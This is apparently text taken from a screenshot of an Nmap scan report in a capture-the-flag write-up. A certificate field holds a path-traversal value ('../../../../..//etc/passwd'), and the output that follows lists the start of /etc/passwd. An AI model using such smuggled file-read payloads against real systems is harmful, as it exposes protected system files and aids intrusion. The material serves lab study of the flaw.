 Verbosity: 1; Debug level 0
Nmap done at Thu Feb 2 11:35:23 2023; 1 IP address (1 host up) scanned in 16.20 seconds
10.10.14.6(online)
Address
• 10.10.14.6 (ipv4)
Ports
Port State Service Reason Product
443 tcp open https syn-ack
Subject: organizationName=0xdf Inc/stateOrProvinceName=../../../../..//etc/passwd/co
Full countryName: United States
stateOrProvinceName Details: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin